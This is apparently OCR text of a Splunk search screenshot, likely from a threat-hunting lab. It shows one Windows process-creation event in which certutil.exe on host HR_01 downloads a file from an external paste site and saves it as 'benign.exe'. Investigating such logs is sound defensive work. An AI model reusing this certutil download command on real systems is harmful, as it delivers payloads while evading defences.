 1 index=win_eventlogs certutil.exe All time
1 event (before 5/8/23 2:10:23.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com
/548ab556 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs